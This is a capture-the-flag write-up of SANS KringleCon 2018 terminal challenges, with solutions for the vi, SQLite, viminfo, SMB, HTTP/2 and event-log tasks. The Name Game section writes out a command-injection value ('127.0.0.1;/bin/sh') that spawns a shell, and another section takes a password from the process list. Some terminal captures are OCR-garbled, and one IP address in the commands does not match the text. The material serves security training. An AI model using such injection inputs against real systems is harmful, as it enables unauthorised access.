

### **Answer**

You have unlocked Santa's vault!

Thomas Bouve (@CraHan) 32 of 63



# <span id="page-33-0"></span>**14. Who was the Mastermind?**

## **Question**

Who was the mastermind behind the whole KringleCon plan?

## **Solution**

Once you enter Santa's vault by entering the correctly transposed song on the piano keypad you meet up with both Hans and Santa who explains that he was behind it all.

*Santa: "You DID IT! You completed the hardest challenge. You see, Hans and the soldiers work for ME. I had to test you. And you passed the test!* 

*You WON! Won what, you ask? Well, the jackpot, my dear! The grand and glorious jackpot!* 

*You see, I finally found you!* 

*I came up with the idea of KringleCon to find someone like you who could help me defend the North Pole against even the craftiest attackers.* 

*That's why we had so many different challenges this year.* 

*We needed to find someone with skills all across the spectrum.* 

*I asked my friend Hans to play the role of the bad guy to see if you could solve all those challenges and thwart the plot we devised.* 

*And you did!* 

*Oh, and those brutish toy soldiers? They are really just some of my elves in disguise.* 

*See what happens when they take off those hats?"* 

#### **Answer**

Santa

# <span id="page-34-0"></span>**Hint Challenges**

## <span id="page-34-1"></span>**1. Bushy Evergreen - Essential Editor Skills**

### **Challenge**

Orientation Challenge

#### **Request**

*"Hi, I'm Bushy Evergreen.* 

*I'm glad you're here, I'm the target of a terrible trick.* 

*Pepper says his editor is the best, but I don't understand why.* 

*He's forcing me to learn vi.* 

*He gave me a link, I'm supposed to learn the basics.* 

*Can you assist me with one of the simple cases?"* 



To exit the Vi editor type  $:q$  and press <enter> to enter command mode and then quit.

I'm in quite a fix, I need a quick escape.<br>Pepper is quite pleased, while I watch here, agape.<br>Her editor's confusing, though "best" she says - she yells!<br>My lesson one and your role is exit back to shellz. -Bushy Evergreen Exit vi.



## **Answer**

:q<enter>

## **Hint**

*"Wow, it seems so easy now that you've shown me how!* 

*To thank you, I'd like to share some other tips with you.* 

*Have you taken a look at the Orientation Challenge?* 

*This challenge is limited to past SANS Holiday Hack Challenges from 2015, 2016, and 2017. You DO NOT need to play those challenges.* 

*If you listen closely to Ed Skoudis' talk at the con, you might even pick up all the answers you need...* 

*It may take a little poking around, but with your skills, I'm sure it'll be a wintergreen breeze!"* 

# <span id="page-36-0"></span>**2. Minty Candycane - The Name Game**

## **Challenge**

Directory Browsing

## **Request**

*"Hi, I'm Minty Candycane.* 

*Can you help me? I'm in a bit of a fix.* 

*I need to make a nametag for an employee, but I can't remember his first name.* 

*Maybe you can figure it out using this Cranberry Pi terminal?* 

*The Santa's Castle Onboarding System? I think it's written in PowerShell, if I'm not mistaken.* 

*PowerShell itself can be tricky when handling user input. Special characters such as & and ; can be used to inject commands.* 

*I think that system is one of Alabaster's creations.* 

*He's a little ... obsessed with SQLite database storage.* 

*I don't know much about SQLite, just the .dump command."* 

## **Solution**

The IP address you provide for option 2 is passed to the ping command as-is. This means that you can use 127.0.0.1;/bin/sh to end the ping command and follow it with a second command (in this case spawning a /bin/sh shell).

Once we're in a shell we have access to the onboard.db SQLite database and dump it:

\$ sqlite3 onboard.db SQLite version 3.11.0 2016-02-15 17:29:24 Enter ".help" for usage hints. sqlite> .output dump.txt sqlite> .dump sqlite> .exit

Finally, we use grep to find the entry which contains the word 'chan': \$ grep -i Chan dump.txt



Validating data store for employee onboard information. enter address of server: 127.0.0.1;/bin/sh PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data. 64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.041 ms<br>64 bytes from 127.0.0.1: icmp\_seq=1 ttl=64 time=0.041 ms<br>64 bytes from 127.0.0.1: icmp\_seq=2 ttl=64 time=0.046 ms<br>64 bytes from 127.0.0.1: icmp\_seq=3 ttl=64 time=0.0 - 127.0.0.1 ping statistics 3 packets transmitted, 3 received, 0% packet loss, time 2029ms<br>|-tt min/avg/max/mdev = 0.037/0.041/0.046/0.006 ms  $|$$  ls menu.ps1 onboard.db runtoanswer<br>\$ sqlite3 onboard.db SQLite version 3.11.0 2016-02-15 17:29:24 Enter ".help" for usage hints. sqlite> .output out.txt<br>sqlite> .output out.txt sqlite> exit yqırıcı<br>|\$ grep -i chan out.txt<br>|INSERT INTO "onboard" VALUES(84,'Scott','Chan','48 Colorado Way',NULL,'Los Angeles','90067<br>|','4017533509','scottmchan90067@qmail.com'); "4017533509", 'scottmchan90067@gmail.com'); ./runtoanswer Loading, please wait...... Enter Mr. Chan's first name: Scott

#### **Answer**

#### Scott

### **Hint**

*"Thank you so much for your help! I've gotten Mr. Chan his name tag. I'd love to repay the favor.* 

*Have you ever visited a website and seen a listing of files - like you're browsing a directory? Sometimes this is enabled on web servers.* 

*This is generally unwanted behavior. You can find sleighloads of examples by searching the web for index.of.* 

*On a website, it's sometimes as simple as removing characters from the end of a URL.* 

*What a silly misconfiguration for leaking information!"* 

# <span id="page-38-0"></span>**3. Tangle Coalbox - Lethal ForensicELFication**

#### **Challenge**

de Bruijn Sequences

#### **Request**

*"Hi, I'm Tangle Coalbox.* 

*Any chance you can help me with an investigation?* 

*Elf Resources assigned me to look into a case, but it seems to require digital forensic skills.* 

*Do you know anything about Linux terminal editors and digital traces they leave behind?* 

*Apparently editors can leave traces of data behind, but where and how escapes me!"* 



#### **Solution**

The request mentions editors leaving traces of data behind and  $ls$  -al shows a .viminfo file. Using less to review this file we can find references to the string *Elinore* which appears to have been replaced in a later revision of the document.

```
elf@4a0639188f12:~$ ls -al<br>total 5460
drwxr-xr-x 1 elf elf
                               4096 Dec 14 16:28
drwxr-xr-x 1 root root
                               4096 Dec 14 16:28
                                419 Dec 14 16:13 .bash_history
             1 elf
                    elf
                               220 May 15 2017 .bash_logout<br>3540 Dec 14 16:28 .bashrc
             \overline{1}elf
                     elf
             \mathbf{1}elf
                     elf
             \mathbf{1}elf
                     elf
                                675 May 15
                                              2017 .profile
                               4096 Dec 14 16:28 .secrets<br>5063 Dec 14 16:13 .viminfo
drwxr-xr-x 1 elf
                     elf
             1 elf
                     elf
 rw-r--r--elf
                           5551072 Dec 14 16:13 runtoanswer
 rwxr-xr-x 1 elf
elf@4a0639188f12:~$ ls -al .secrets
total 12
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 .
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 her
elf@4a0639188f12:~$ ls –al .secrets/her|
total 12
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28.
drwxr-xr-x 1 elf elf 4096 Dec 14 16:28 ..
 elf@4a0639188f12:~$ cat .viminfo
# This viminfo file was generated by Vim 8.0.<br># This viminfo file was generated by Vim 8.0.<br># You may edit it if you're careful!
  Viminfo version
 1,4
```
Value of 'encoding' when this file was written kencoding=utf-8⊭  $\#$  hlsearch on (H) or off (h): ~n<br># Last Substitute Search Pattern:<br>~MSle0~<mark>&Elinore</mark>) # Last Substitute String: **SNEVERMORE**  $\#$  Command Line History (newest to oldest):  $|:wq$ ....<br>|2,0,1536607231,,"wq"<br>:%s/Elinore/NEVERMORE/g

#### **Answer**

**Elinore** 

### **Hint**

*Hey, thanks for the help with the investigation, gumshoe.* 

*Have you been able to solve the lock with the funny shapes?* 

*It reminds me of something called "de Bruijn Sequences."* 

*You can optimize the guesses because there is no start and stop -- each new value is added to the end and the first is removed.* 

*I've even seen de Bruijn sequence generators online.* 

*Here the length of the alphabet is 4 (only 4 buttons) and the length of the PIN is 4 as well.* 

*Mathematically this is k=4, n=4 to generate the de Bruijn sequence.* 

*Math is like your notepad and pencil - can't leave home without it!* 

*I heard Alabaster lost his badge! That's pretty bad. What do you think someone could do with that?* 

# <span id="page-40-0"></span>**4. Wunorse Openslae - Stall Mucking Report**

#### **Challenge**

Data Repo Analysis

#### **Request**

*"Hi, I'm Wunorse Openslae* 

*What was that password?* 

*Golly, passwords may be the end of all of us. Good guys can't remember them, and bad guess can guess them!* 

*I've got to upload my chore report to my manager's inbox, but I can't remember my password.* 

*Still, with all the automated tasks we use, I'll bet there's a way to find it in memory..."* 

## **Solution**

Start by running  $ps$  ax  $\parallel$  less to check the current running processes:



It looks like someone used sudo to run the samba-wrapper.sh script as the 'manager' user and provided both the SMB report-upload user and directreindeerflatterystable password on the command line. We also see that the name of the share is report-upload.



```
Simply mount the SMB share and upload report.txt using put report.txt:
$ smbclient '\\localhost\report-upload' directreindeerflatterystable -U 
report-upload
smb: \> put report.txt
```
### **Answer**

directreindeerflatterystable (a nod to<https://xkcd.com/936/>)

### **Hint**

*"Thank goodness for command line passwords - and thanks for your help!* 

*Speaking of good ways to find credentials, have you heard of Trufflehog?* 

*It's a cool way to dig through repositories for passwords, RSA keys, and more.* 

*I mean, no one EVER uploads sensitive credentials to public repositories, right? But if they did, this would be a great tool for finding them.* 

*But hey, listen to me ramble. If you're interested in Trufflehog, you should check out Brian Hostetler's talk!* 

*Have you tried the entropy=True option when running Trufflehog? It is amazing how much deeper it will dig!"* 

# <span id="page-42-0"></span>**5. Holly Evergreen - CURLing Master**

### **Challenge**

AD Privilege Discovery

## **Request**

*"Hi, I'm Holly Everygreen.* 

*Oh that Bushy!* 

*Sorry to vent, but that brother of mine did something strange.* 

*The trigger to restart the Candy Striper is apparently an arcane HTTP call or 2.* 

*I sometimes wonder if all IT folk do strange things with their home networks..."* 

## **Solution**

The terminal session prints out a message that the candy striper machine has stopped and you need to find the correct request to send to the striper machine to get it back up and running.

First we check the Nginx configuration file and see that there's a comment by Bushy stating "*# love using the new stuff! -Bushy*" and which appears to be related to HTTP/2. We also find that the HTTP/2 server is running on port 8080.



Next we send a http2 request to <http://localhost:8080/> \$ curl --verbose --http2-prior-knowledge<http://localhost:8080>





Now we know the correct instructions to turn the candy striper machine back on:

\$ curl --verbose -X POST --data "status=on" --http2-prior-knowledge http://localhost:8080

#### **Answer**

HTTP/2 POST request with status=on parameter

### **Hint**

*"Unencrypted HTTP/2? What was he thinking? Oh well.* 

*Have you ever used Bloodhound for testing Active Directory implementations?* 

*It's a merry little tool that can sniff AD and find paths to reaching privileged status on specific machines.* 

*AD implementations can get so complicated that administrators may not even know what paths they've set up that attackers might exploit.* 

*Have you seen anyone demo the tool before?"* 

# <span id="page-44-0"></span>**6. Pepper Minstix - Yule Log Analysis**

### **Challenge**

Badge Manipulation

### **Request**

*"Hi, I'm Pepper Minstix.* 

*Have you heard of password spraying? It seems we've been victim.* 

*We fear that they were successful in accessing one of our Elf Web Access accounts, but we don't know which one.* 

*Parsing through .evtx files can be tricky, but there's a Python script that can help you convert it into XML for easier grep'ing."* 



## **Solution**

Luckily for us the terminal provides an evtx  $\dim p \cdot py$  script which we can use to dump the event log for easier grep'ing. While failed login attempts are not uncommon the trick is to look for failed attempts across different accounts but coming from the same source IP. This would be a good indicator of a password spraying attempt:

Grep for event ID 4625 to find the failed attempts:

```
$ evtx dump.py ho-ho-no.evtx | grep 4625 -B 2 -A 37 | grep '0xc000006a' -
B 24 -A 13
```
The same query, but this time only show the source IP addresses:

```
$ evtx dump.py ho-ho-no.evtx | grep 4625 -B 2 -A 37 | grep '0xc000006a' -
B 24 -A 13 | grep -i ipaddress
```




While there's 8 failed login attempts 7 of them appear to be from 172.31.254.102. When reviewing the output of the first command we can also see that each of the failed attempts is for a different user name. Now we need to find the account which was compromised. As 172.31.254.102 does not appear to be a legitimate user we can find the compromised account by searching for any event ID 4624 logins tied to source IP 172.31.254.102.

Grep for successful logins by 172.31.254.102 and only show the UserName lines:

\$ evtx dump.py ho-ho-no.evtx | grep  $4624$  -B 2 -A 37 | grep '172.31.254.101' -B 34 -A 3 | grep -i username

```
elf@5907beca8bf2:~$ evtx_dump.py ho-ho-no.evtx | grep 4624 -B 2 -A 37 | grep '172.31.254.1
eti@3907becaoDiz:~$ evix_dump.py no=no=no.evix | gret<br>|01' -B 34 -A 3 | grep -i username<br>|<Data Name="SubjectUserName">WIN-KCON-FXCH16$</Data><br>|<Data Name="TargetUserName">minty.candycane>/Data><br>|<Data Name="TargetUserName
 <Data Name="Target<mark>Us</mark><br>elf@5907beca8bf2:~$
```
### **Answer**

minty.candycane

## **Hint**

